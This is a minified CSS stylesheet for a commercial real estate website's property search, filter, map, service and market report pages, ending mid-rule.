.dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table tr th{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox 